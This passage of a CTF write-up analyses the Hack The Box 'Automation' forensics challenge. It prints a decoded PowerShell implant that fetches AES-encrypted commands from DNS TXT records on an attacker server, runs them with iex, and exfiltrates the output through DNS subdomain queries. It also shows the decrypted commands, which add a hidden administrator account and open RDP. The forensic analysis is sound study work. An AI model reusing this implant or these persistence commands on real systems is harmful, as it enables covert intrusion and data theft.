</span></pre></table></code></div></div><p>Let’s execute it with <a href="https://tio.run/#powershell">Try It Online</a> service. And we get the flag.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220522160401005.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220522160401005.png" alt="Executing Powershell Code" width="550" class="shadow" loading="lazy"></a></p><h2 id="forensics---automation"><span class="me-2">Forensics - Automation</span><a href="#forensics---automation" class="anchor text-muted"><i class="fas fa-hashtag"></i></a></h2><p>We have a pcap file. We see a very interesting Powershell script.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220518023248231.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220518023248231.png" alt="Encoded Powershell Script" width="550" class="shadow" loading="lazy"></a></p><p>This is what the decoded version looks like.</p><div class="language-powershell highlighter-rouge"><div class="code-header"> <span data-label-text="Powershell"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
</pre><td class="rouge-code"><pre><span class="kr">function</span><span class="w"> </span><span class="nf">Create-AesManagedObject</span><span class="p">(</span><span class="nv">$key</span><span class="p">,</span><span class="w"> </span><span class="nv">$IV</span><span class="p">)</span><span class="w"> </span><span class="p">{</span><span class="w">
    </span><span class="nv">$aesManaged</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">New-Object</span><span class="w"> </span><span class="s2">"System.Security.Cryptography.AesManaged"</span><span class="w">
    </span><span class="nv">$aesManaged</span><span class="o">.</span><span class="nf">Mode</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">[</span><span class="n">System.Security.Cryptography.CipherMode</span><span class="p">]::</span><span class="n">CBC</span><span class="w">
    </span><span class="nv">$aesManaged</span><span class="o">.</span><span class="nf">Padding</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">[</span><span class="n">System.Security.Cryptography.PaddingMode</span><span class="p">]::</span><span class="n">Zeros</span><span class="w">
    </span><span class="nv">$aesManaged</span><span class="o">.</span><span class="nf">BlockSize</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="mi">128</span><span class="w">
    </span><span class="nv">$aesManaged</span><span class="o">.</span><span class="nf">KeySize</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="mi">256</span><span class="w">
    </span><span class="kr">if</span><span class="w"> </span><span class="p">(</span><span class="nv">$IV</span><span class="p">)</span><span class="w"> </span><span class="p">{</span><span class="w">
        </span><span class="kr">if</span><span class="w"> </span><span class="p">(</span><span class="nv">$IV</span><span class="o">.</span><span class="nf">getType</span><span class="p">()</span><span class="o">.</span><span class="nf">Name</span><span class="w"> </span><span class="o">-eq</span><span class="w"> </span><span class="s2">"String"</span><span class="p">)</span><span class="w"> </span><span class="p">{</span><span class="w">
            </span><span class="nv">$aesManaged</span><span class="o">.</span><span class="nf">IV</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">[</span><span class="n">System.Convert</span><span class="p">]::</span><span class="n">FromBase64String</span><span class="p">(</span><span class="nv">$IV</span><span class="p">)</span><span class="w">
     
        </span><span class="p">}</span><span class="w">
        </span><span class="kr">else</span><span class="w"> </span><span class="p">{</span><span class="w">
            </span><span class="nv">$aesManaged</span><span class="o">.</span><span class="nf">IV</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$IV</span><span class="w">
     

        </span><span class="p">}</span><span class="w">
    </span><span class="p">}</span><span class="w">
    </span><span class="kr">if</span><span class="w"> </span><span class="p">(</span><span class="nv">$key</span><span class="p">)</span><span class="w"> </span><span class="p">{</span><span class="w">

        </span><span class="kr">if</span><span class="w"> </span><span class="p">(</span><span class="nv">$key</span><span class="o">.</span><span class="nf">getType</span><span class="p">()</span><span class="o">.</span><span class="nf">Name</span><span class="w"> </span><span class="o">-eq</span><span class="w"> </span><span class="s2">"String"</span><span class="p">)</span><span class="w"> </span><span class="p">{</span><span class="w">
            </span><span class="nv">$aesManaged</span><span class="o">.</span><span class="nf">Key</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">[</span><span class="n">System.Convert</span><span class="p">]::</span><span class="n">FromBase64String</span><span class="p">(</span><span class="nv">$key</span><span class="p">)</span><span class="w">
        </span><span class="p">}</span><span class="w">
        </span><span class="kr">else</span><span class="w"> </span><span class="p">{</span><span class="w">
            </span><span class="nv">$aesManaged</span><span class="o">.</span><span class="nf">Key</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$key</span><span class="w">
        </span><span class="p">}</span><span class="w">
    </span><span class="p">}</span><span class="w">
    </span><span class="nv">$aesManaged</span><span class="w">
</span><span class="p">}</span><span class="w">

</span><span class="kr">function</span><span class="w"> </span><span class="nf">Create-AesKey</span><span class="p">()</span><span class="w"> </span><span class="p">{</span><span class="w">
  
    </span><span class="nv">$aesManaged</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">Create-AesManagedObject</span><span class="w"> </span><span class="nv">$key</span><span class="w"> </span><span class="nv">$IV</span><span class="w">
    </span><span class="p">[</span><span class="n">System.Convert</span><span class="p">]::</span><span class="n">ToBase64String</span><span class="p">(</span><span class="nv">$aesManaged</span><span class="o">.</span><span class="nf">Key</span><span class="p">)</span><span class="w">
</span><span class="p">}</span><span class="w">

</span><span class="kr">function</span><span class="w"> </span><span class="nf">Encrypt-String</span><span class="p">(</span><span class="nv">$key</span><span class="p">,</span><span class="w"> </span><span class="nv">$unencryptedString</span><span class="p">)</span><span class="w"> </span><span class="p">{</span><span class="w">
    </span><span class="nv">$bytes</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">[</span><span class="n">System.Text.Encoding</span><span class="p">]::</span><span class="n">UTF8.GetBytes</span><span class="p">(</span><span class="nv">$unencryptedString</span><span class="p">)</span><span class="w">
    </span><span class="nv">$aesManaged</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">Create-AesManagedObject</span><span class="w"> </span><span class="nv">$key</span><span class="w">
    </span><span class="nv">$encryptor</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$aesManaged</span><span class="o">.</span><span class="nf">CreateEncryptor</span><span class="p">()</span><span class="w">
    </span><span class="nv">$encryptedData</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$encryptor</span><span class="o">.</span><span class="nf">TransformFinalBlock</span><span class="p">(</span><span class="nv">$bytes</span><span class="p">,</span><span class="w"> </span><span class="nx">0</span><span class="p">,</span><span class="w"> </span><span class="nv">$bytes</span><span class="o">.</span><span class="nf">Length</span><span class="p">);</span><span class="w">
    </span><span class="p">[</span><span class="n">byte</span><span class="p">[]]</span><span class="w"> </span><span class="nv">$fullData</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$aesManaged</span><span class="o">.</span><span class="nf">IV</span><span class="w"> </span><span class="o">+</span><span class="w"> </span><span class="nv">$encryptedData</span><span class="w">
    </span><span class="nv">$aesManaged</span><span class="o">.</span><span class="nf">Dispose</span><span class="p">()</span><span class="w">
    </span><span class="p">[</span><span class="n">System.BitConverter</span><span class="p">]::</span><span class="n">ToString</span><span class="p">(</span><span class="nv">$fullData</span><span class="p">)</span><span class="o">.</span><span class="nf">replace</span><span class="p">(</span><span class="s2">"-"</span><span class="p">,</span><span class="s2">""</span><span class="p">)</span><span class="w">
</span><span class="p">}</span><span class="w">

</span><span class="kr">function</span><span class="w"> </span><span class="nf">Decrypt-String</span><span class="p">(</span><span class="nv">$key</span><span class="p">,</span><span class="w"> </span><span class="nv">$encryptedStringWithIV</span><span class="p">)</span><span class="w"> </span><span class="p">{</span><span class="w">
    </span><span class="nv">$bytes</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">[</span><span class="n">System.Convert</span><span class="p">]::</span><span class="n">FromBase64String</span><span class="p">(</span><span class="nv">$encryptedStringWithIV</span><span class="p">)</span><span class="w">
    </span><span class="nv">$IV</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$bytes</span><span class="p">[</span><span class="mi">0</span><span class="o">..</span><span class="mi">15</span><span class="p">]</span><span class="w">
    </span><span class="nv">$aesManaged</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">Create-AesManagedObject</span><span class="w"> </span><span class="nv">$key</span><span class="w"> </span><span class="nv">$IV</span><span class="w">
    </span><span class="nv">$decryptor</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$aesManaged</span><span class="o">.</span><span class="nf">CreateDecryptor</span><span class="p">();</span><span class="w">
    </span><span class="nv">$unencryptedData</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$decryptor</span><span class="o">.</span><span class="nf">TransformFinalBlock</span><span class="p">(</span><span class="nv">$bytes</span><span class="p">,</span><span class="w"> </span><span class="nx">16</span><span class="p">,</span><span class="w"> </span><span class="nv">$bytes</span><span class="o">.</span><span class="nf">Length</span><span class="w"> </span><span class="o">-</span><span class="w"> </span><span class="nx">16</span><span class="p">);</span><span class="w">
    </span><span class="nv">$aesManaged</span><span class="o">.</span><span class="nf">Dispose</span><span class="p">()</span><span class="w">
    </span><span class="p">[</span><span class="n">System.Text.Encoding</span><span class="p">]::</span><span class="n">UTF8.GetString</span><span class="p">(</span><span class="nv">$unencryptedData</span><span class="p">)</span><span class="o">.</span><span class="nf">Trim</span><span class="p">([</span><span class="n">char</span><span class="p">]</span><span class="nx">0</span><span class="p">)</span><span class="w">
</span><span class="p">}</span><span class="w">

</span><span class="kr">filter</span><span class="w"> </span><span class="n">parts</span><span class="p">(</span><span class="nv">$query</span><span class="p">)</span><span class="w"> </span><span class="p">{</span><span class="w"> </span><span class="nv">$t</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="bp">$_</span><span class="p">;</span><span class="w"> </span><span class="mi">0</span><span class="o">..</span><span class="p">[</span><span class="n">math</span><span class="p">]::</span><span class="n">floor</span><span class="p">(</span><span class="nv">$t</span><span class="o">.</span><span class="nf">length</span><span class="w"> </span><span class="n">/</span><span class="w"> </span><span class="nv">$query</span><span class="p">)</span><span class="w"> </span><span class="o">|</span><span class="w"> </span><span class="o">%</span><span class="w"> </span><span class="p">{</span><span class="w"> </span><span class="nv">$t</span><span class="o">.</span><span class="nf">substring</span><span class="p">(</span><span class="nv">$query</span><span class="w"> </span><span class="o">*</span><span class="w"> </span><span class="bp">$_</span><span class="p">,</span><span class="w"> </span><span class="p">[</span><span class="n">math</span><span class="p">]::</span><span class="nx">min</span><span class="p">(</span><span class="nv">$query</span><span class="p">,</span><span class="w"> </span><span class="nv">$t</span><span class="o">.</span><span class="nf">length</span><span class="w"> </span><span class="o">-</span><span class="w"> </span><span class="nv">$query</span><span class="w"> </span><span class="o">*</span><span class="w"> </span><span class="bp">$_</span><span class="p">))</span><span class="w"> </span><span class="p">}}</span><span class="w"> 
</span><span class="nv">$key</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="s2">"a1E4MUtycWswTmtrMHdqdg=="</span><span class="w">
</span><span class="nv">$out</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">Resolve-DnsName</span><span class="w"> </span><span class="nt">-type</span><span class="w"> </span><span class="nx">TXT</span><span class="w"> </span><span class="nt">-DnsOnly</span><span class="w"> </span><span class="nx">windowsliveupdater.com</span><span class="w"> </span><span class="nt">-Server</span><span class="w"> </span><span class="nx">147.182.172.189</span><span class="o">|</span><span class="n">Select-Object</span><span class="w"> </span><span class="nt">-Property</span><span class="w"> </span><span class="nx">Strings</span><span class="p">;</span><span class="w">
</span><span class="kr">for</span><span class="w"> </span><span class="p">(</span><span class="nv">$num</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="mi">0</span><span class="w"> </span><span class="p">;</span><span class="w"> </span><span class="nv">$num</span><span class="w"> </span><span class="o">-le</span><span class="w"> </span><span class="nv">$out</span><span class="o">.</span><span class="nf">Length-2</span><span class="p">;</span><span class="w"> </span><span class="nv">$num</span><span class="o">++</span><span class="p">){</span><span class="w">
</span><span class="nv">$encryptedString</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$out</span><span class="p">[</span><span class="nv">$num</span><span class="p">]</span><span class="o">.</span><span class="n">Strings</span><span class="p">[</span><span class="mi">0</span><span class="p">]</span><span class="w">
</span><span class="nv">$backToPlainText</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">Decrypt-String</span><span class="w"> </span><span class="nv">$key</span><span class="w"> </span><span class="nv">$encryptedString</span><span class="w">
</span><span class="nv">$output</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">iex</span><span class="w"> </span><span class="nv">$backToPlainText</span><span class="p">;</span><span class="nv">$pr</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">Encrypt-String</span><span class="w"> </span><span class="nv">$key</span><span class="w"> </span><span class="nv">$output</span><span class="o">|</span><span class="n">parts</span><span class="w"> </span><span class="nx">32</span><span class="w">
</span><span class="n">Resolve-DnsName</span><span class="w"> </span><span class="nt">-type</span><span class="w"> </span><span class="nx">A</span><span class="w"> </span><span class="nt">-DnsOnly</span><span class="w"> </span><span class="nx">start.windowsliveupdater.com</span><span class="w"> </span><span class="nt">-Server</span><span class="w"> </span><span class="nx">147.182.172.189</span><span class="w">
</span><span class="kr">for</span><span class="w"> </span><span class="p">(</span><span class="nv">$ans</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="mi">0</span><span class="p">;</span><span class="w"> </span><span class="nv">$ans</span><span class="w"> </span><span class="o">-lt</span><span class="w"> </span><span class="nv">$pr</span><span class="o">.</span><span class="nf">length-1</span><span class="p">;</span><span class="w"> </span><span class="nv">$ans</span><span class="o">++</span><span class="p">){</span><span class="w">
</span><span class="nv">$domain</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="o">-join</span><span class="p">(</span><span class="nv">$pr</span><span class="p">[</span><span class="nv">$ans</span><span class="p">],</span><span class="s2">".windowsliveupdater.com"</span><span class="p">)</span><span class="w">
</span><span class="n">Resolve-DnsName</span><span class="w"> </span><span class="nt">-type</span><span class="w"> </span><span class="nx">A</span><span class="w"> </span><span class="nt">-DnsOnly</span><span class="w"> </span><span class="nv">$domain</span><span class="w"> </span><span class="nt">-Server</span><span class="w"> </span><span class="nx">147.182.172.189</span><span class="w">
    </span><span class="p">}</span><span class="w">
</span><span class="n">Resolve-DnsName</span><span class="w"> </span><span class="nt">-type</span><span class="w"> </span><span class="nx">A</span><span class="w"> </span><span class="nt">-DnsOnly</span><span class="w"> </span><span class="nx">end.windowsliveupdater.com</span><span class="w"> </span><span class="nt">-Server</span><span class="w"> </span><span class="nx">147.182.172.189</span><span class="w">
</span><span class="p">}</span><span class="w">
</span></pre></table></code></div></div><p>What it does is that it fetches the DNS record from a random DNS server, decrypts it, and then executes it. However, the DNS server is not responding anymore. So I have no idea what the encrypted text was. But hey, we have the pcap, we can probably get the DNS requests from there.</p><p>This PowerShell script is packet # <code class="language-plaintext highlighter-rouge">1926</code>, so we need to look for DNS requests after that. And we see it.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220518024945874.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220518024945874.png" alt="DNS Request" width="550" class="shadow" loading="lazy"></a></p><p>Let’s modify this Powershell script to decrypt these strings.</p><div class="language-powershell highlighter-rouge"><div class="code-header"> <span data-label-text="Powershell"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
</pre><td class="rouge-code"><pre><span class="kr">function</span><span class="w"> </span><span class="nf">Create-AesManagedObject</span><span class="p">(</span><span class="nv">$key</span><span class="p">,</span><span class="w"> </span><span class="nv">$IV</span><span class="p">)</span><span class="w"> </span><span class="p">{</span><span class="w">
    </span><span class="nv">$aesManaged</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">New-Object</span><span class="w"> </span><span class="s2">"System.Security.Cryptography.AesManaged"</span><span class="w">
    </span><span class="nv">$aesManaged</span><span class="o">.</span><span class="nf">Mode</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">[</span><span class="n">System.Security.Cryptography.CipherMode</span><span class="p">]::</span><span class="n">CBC</span><span class="w">
    </span><span class="nv">$aesManaged</span><span class="o">.</span><span class="nf">Padding</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">[</span><span class="n">System.Security.Cryptography.PaddingMode</span><span class="p">]::</span><span class="n">Zeros</span><span class="w">
    </span><span class="nv">$aesManaged</span><span class="o">.</span><span class="nf">BlockSize</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="mi">128</span><span class="w">
    </span><span class="nv">$aesManaged</span><span class="o">.</span><span class="nf">KeySize</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="mi">256</span><span class="w">
    </span><span class="kr">if</span><span class="w"> </span><span class="p">(</span><span class="nv">$IV</span><span class="p">)</span><span class="w"> </span><span class="p">{</span><span class="w">
        </span><span class="kr">if</span><span class="w"> </span><span class="p">(</span><span class="nv">$IV</span><span class="o">.</span><span class="nf">getType</span><span class="p">()</span><span class="o">.</span><span class="nf">Name</span><span class="w"> </span><span class="o">-eq</span><span class="w"> </span><span class="s2">"String"</span><span class="p">)</span><span class="w"> </span><span class="p">{</span><span class="w">
            </span><span class="nv">$aesManaged</span><span class="o">.</span><span class="nf">IV</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">[</span><span class="n">System.Convert</span><span class="p">]::</span><span class="n">FromBase64String</span><span class="p">(</span><span class="nv">$IV</span><span class="p">)</span><span class="w">
     
        </span><span class="p">}</span><span class="w">
        </span><span class="kr">else</span><span class="w"> </span><span class="p">{</span><span class="w">
            </span><span class="nv">$aesManaged</span><span class="o">.</span><span class="nf">IV</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$IV</span><span class="w">
     

        </span><span class="p">}</span><span class="w">
    </span><span class="p">}</span><span class="w">
    </span><span class="kr">if</span><span class="w"> </span><span class="p">(</span><span class="nv">$key</span><span class="p">)</span><span class="w"> </span><span class="p">{</span><span class="w">

        </span><span class="kr">if</span><span class="w"> </span><span class="p">(</span><span class="nv">$key</span><span class="o">.</span><span class="nf">getType</span><span class="p">()</span><span class="o">.</span><span class="nf">Name</span><span class="w"> </span><span class="o">-eq</span><span class="w"> </span><span class="s2">"String"</span><span class="p">)</span><span class="w"> </span><span class="p">{</span><span class="w">
            </span><span class="nv">$aesManaged</span><span class="o">.</span><span class="nf">Key</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">[</span><span class="n">System.Convert</span><span class="p">]::</span><span class="n">FromBase64String</span><span class="p">(</span><span class="nv">$key</span><span class="p">)</span><span class="w">
        </span><span class="p">}</span><span class="w">
        </span><span class="kr">else</span><span class="w"> </span><span class="p">{</span><span class="w">
            </span><span class="nv">$aesManaged</span><span class="o">.</span><span class="nf">Key</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$key</span><span class="w">
        </span><span class="p">}</span><span class="w">
    </span><span class="p">}</span><span class="w">
    </span><span class="nv">$aesManaged</span><span class="w">
</span><span class="p">}</span><span class="w">

</span><span class="kr">function</span><span class="w"> </span><span class="nf">Create-AesKey</span><span class="p">()</span><span class="w"> </span><span class="p">{</span><span class="w">
  
    </span><span class="nv">$aesManaged</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">Create-AesManagedObject</span><span class="w"> </span><span class="nv">$key</span><span class="w"> </span><span class="nv">$IV</span><span class="w">
    </span><span class="p">[</span><span class="n">System.Convert</span><span class="p">]::</span><span class="n">ToBase64String</span><span class="p">(</span><span class="nv">$aesManaged</span><span class="o">.</span><span class="nf">Key</span><span class="p">)</span><span class="w">
</span><span class="p">}</span><span class="w">

</span><span class="kr">function</span><span class="w"> </span><span class="nf">Decrypt-String</span><span class="p">(</span><span class="nv">$key</span><span class="p">,</span><span class="w"> </span><span class="nv">$encryptedStringWithIV</span><span class="p">)</span><span class="w"> </span><span class="p">{</span><span class="w">
    </span><span class="nv">$bytes</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">[</span><span class="n">System.Convert</span><span class="p">]::</span><span class="n">FromBase64String</span><span class="p">(</span><span class="nv">$encryptedStringWithIV</span><span class="p">)</span><span class="w">
    </span><span class="nv">$IV</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$bytes</span><span class="p">[</span><span class="mi">0</span><span class="o">..</span><span class="mi">15</span><span class="p">]</span><span class="w">
    </span><span class="nv">$aesManaged</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">Create-AesManagedObject</span><span class="w"> </span><span class="nv">$key</span><span class="w"> </span><span class="nv">$IV</span><span class="w">
    </span><span class="nv">$decryptor</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$aesManaged</span><span class="o">.</span><span class="nf">CreateDecryptor</span><span class="p">();</span><span class="w">
    </span><span class="nv">$unencryptedData</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$decryptor</span><span class="o">.</span><span class="nf">TransformFinalBlock</span><span class="p">(</span><span class="nv">$bytes</span><span class="p">,</span><span class="w"> </span><span class="nx">16</span><span class="p">,</span><span class="w"> </span><span class="nv">$bytes</span><span class="o">.</span><span class="nf">Length</span><span class="w"> </span><span class="o">-</span><span class="w"> </span><span class="nx">16</span><span class="p">);</span><span class="w">
    </span><span class="nv">$aesManaged</span><span class="o">.</span><span class="nf">Dispose</span><span class="p">()</span><span class="w">
    </span><span class="p">[</span><span class="n">System.Text.Encoding</span><span class="p">]::</span><span class="n">UTF8.GetString</span><span class="p">(</span><span class="nv">$unencryptedData</span><span class="p">)</span><span class="o">.</span><span class="nf">Trim</span><span class="p">([</span><span class="n">char</span><span class="p">]</span><span class="nx">0</span><span class="p">)</span><span class="w">
</span><span class="p">}</span><span class="w">

</span><span class="nv">$key</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="s2">"a1E4MUtycWswTmtrMHdqdg=="</span><span class="w">

</span><span class="p">[</span><span class="n">String</span><span class="p">[]]</span><span class="nv">$encryptedStrings</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="s2">"Ifu1yiK5RMABD4wno66axIGZuj1HXezG5gxzpdLO6ws="</span><span class="p">,</span><span class="w"> </span><span class="s2">"hhpgWsOli4AnW9g/7TM4rcYyvDNky4yZvLVJ0olX5oA="</span><span class="p">,</span><span class="w"> </span><span class="s2">"58v04KhrSziOyRaMLvKM+JrCHpM4WmvBT/wYTRKDw2s="</span><span class="p">,</span><span class="w"> </span><span class="s2">"eTtfUgcchm/R27YJDP0iWnXHy02ijScdI4tUqAVPKGf3nsBE28fDUbq0C8CnUnJC57lxUMYFSqHpB5bhoVTYafNZ8+ijnMwAMy4hp0O4FeH0Xo69ahI8ndUfIsiD/Bru"</span><span class="p">,</span><span class="w"> </span><span class="s2">"BbvWcWhRToPqTupwX6Kf7A0jrOdYWumqaMRz6uPcnvaDvRKY2+eAl0qT3Iy1kUGWGSEoRu7MjqxYmek78uvzMTaH88cWwlgUJqr1vsr1CsxCwS/KBYJXhulyBcMMYOtcqImMiU3x0RzlsFXTUf1giNF2qZUDthUN7Z8AIwvmz0a+5aUTegq/pPFsK0i7YNZsK7JEmz+wQ7Ds/UU5+SsubWYdtxn+lxw58XqHxyAYAo0="</span><span class="p">,</span><span class="w"> </span><span class="s2">"vJxlcLDI/0sPurvacG0iFbstwyxtk/el9czGxTAjYBmUZEcD63bco9uzSHDoTvP1ZU9ae5VW7Jnv9jsZHLsOs8dvxsIMVMzj1ItGo3dT+QrpsB4M9wW5clUuDeF/C3lwCRmYYFSLN/cUNOH5++YnX66b1iHUJTBCqLxiEfThk5A="</span><span class="p">,</span><span class="w"> </span><span class="s2">"M3/+2RJ/qY4O+nclGPEvJMIJI4U6SF6VL8ANpz9Y6mSHwuUyg4iBrMrtSsfpA2bh"</span><span class="w">

</span><span class="kr">for</span><span class="w"> </span><span class="p">(</span><span class="nv">$num</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="mi">0</span><span class="w"> </span><span class="p">;</span><span class="w"> </span><span class="nv">$num</span><span class="w"> </span><span class="o">-le</span><span class="w"> </span><span class="nv">$encryptedStrings</span><span class="o">.</span><span class="nf">Length-1</span><span class="p">;</span><span class="w"> </span><span class="nv">$num</span><span class="o">++</span><span class="p">)</span><span class="w"> </span><span class="p">{</span><span class="w">
    </span><span class="nv">$output</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">Decrypt-String</span><span class="w"> </span><span class="nv">$key</span><span class="w"> </span><span class="nv">$encryptedStrings</span><span class="p">[</span><span class="nv">$num</span><span class="p">];</span><span class="w">
    </span><span class="n">echo</span><span class="w"> </span><span class="nv">$output</span><span class="p">;</span><span class="w">
</span><span class="p">}</span><span class="w">
</span></pre></table></code></div></div><p>We get the following output.</p><div class="language-shell highlighter-rouge"><div class="code-header"> <span data-label-text="Shell"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
</pre><td class="rouge-code"><pre><span class="nb">hostname
whoami
</span>ipconfig
wmic /namespace:<span class="se">\\</span>root<span class="se">\S</span>ecurityCenter PATH AntiVirusProduct GET /value
net user DefaultUsr <span class="s2">"JHBhcnQxPSdIVEJ7eTB1X2M0bl8n"</span> /add /Y<span class="p">;</span> net localgroup Administrators /add DefaultUsr<span class="p">;</span> net localgroup <span class="s2">"Remote Desktop Users"</span> /add DefaultUsr
netsh advfirewall firewall add rule <span class="nv">name</span><span class="o">=</span><span class="s2">"Terminal Server"</span> <span class="nb">dir</span><span class="o">=</span><span class="k">in </span><span class="nv">action</span><span class="o">=</span>allow <span class="nv">protocol</span><span class="o">=</span>TCP <span class="nv">localport</span><span class="o">=</span>3389
net start TermService
</pre></table></code></div></div><p>We see the first part of our flag by base64 decoding the password.</p><div class="language-shell highlighter-rouge"><div class="code-header"> <span data-label-text="Shell"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre><td class="rouge-code"><pre><span class="nv">$part1</span><span class="o">=</span><span class="s1">'HTB{y0u_c4n_'</span>
</pre></table></code></div></div><p>Let’s see what data has been exfiltrated. I can write a quick (and dirty) Python script to extract the DNS requests.</p><div class="language-python highlighter-rouge"><div class="code-header"> <span data-label-text="Python"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
</pre><td class="rouge-code"><pre><span class="c1">#!/usr/bin/python3
</span>
<span class="kn">import</span> <span class="n">sys</span>
<span class="kn">from</span> <span class="n">scapy.all</span> <span class="kn">import</span> <span class="o">*</span>

<span class="n">exfiltrated_strings</span> <span class="o">=</span> <span class="p">[]</span>
<span class="n">chunks</span> <span class="o">=</span> <span class="sa">b</span><span class="sh">""</span>

<span class="n">packets</span> <span class="o">=</span> <span class="nf">rdpcap</span><span class="p">(</span><span class="sh">"</span><span class="s">capture.pcap</span><span class="sh">"</span><span class="p">)</span>
<span class="k">for</span> <span class="n">packet</span> <span class="ow">in</span> <span class="n">packets</span><span class="p">:</span>
    <span class="k">if</span> <span class="n">packet</span><span class="p">.</span><span class="n">dport</span> <span class="o">!=</span> <span class="mi">53</span> <span class="ow">or</span> <span class="n">packet</span><span class="p">[</span><span class="n">IP</span><span class="p">].</span><span class="n">dst</span> <span class="o">!=</span> <span class="sh">"</span><span class="s">147.182.172.189</span><span class="sh">"</span><span class="p">:</span>
        <span class="k">continue</span>
    <span class="k">if</span> <span class="sa">b</span><span class="sh">"</span><span class="s">start.windowsliveupdater.com</span><span class="sh">"</span> <span class="ow">in</span> <span class="n">packet</span><span class="p">[</span><span class="n">DNS</span><span class="p">].</span><span class="n">qd</span><span class="p">.</span><span class="n">qname</span><span class="p">:</span>
        <span class="k">continue</span>
    <span class="k">if</span> <span class="sa">b</span><span class="sh">"</span><span class="s">windowsliveupdater.com.</span><span class="sh">"</span> <span class="o">==</span> <span class="n">packet</span><span class="p">[</span><span class="n">DNS</span><span class="p">].</span><span class="n">qd</span><span class="p">.</span><span class="n">qname</span><span class="p">:</span>
        <span class="k">continue</span>
